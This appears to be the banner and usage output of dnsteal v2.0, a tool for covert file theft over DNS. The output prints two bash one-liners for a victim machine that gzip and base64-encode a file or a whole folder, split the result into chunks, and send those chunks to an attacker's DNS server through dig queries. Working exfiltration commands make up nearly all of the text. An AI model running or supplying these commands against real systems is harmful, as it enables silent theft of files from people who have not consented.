 | |) | .` \__ \  _/ -_) _` | |
|___/|_|\_|___/\__\___\__,_|_|v2.0
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=40;b=500;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b
\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then echo -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-.";
c=1; fi; done ); do dig @ `echo -ne $r$f|tr "+" "*"` +short; done
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=40;b=500;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed
"s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then echo -ne "$i-."; c=$(($c+1)); else echo -ne
"\n$i-."; c=1; fi; done ); do dig @ `echo -ne $r$f|tr "+" "*"` +short; done ; done
[+] Once files have sent, use Ctrl+C to exit and save.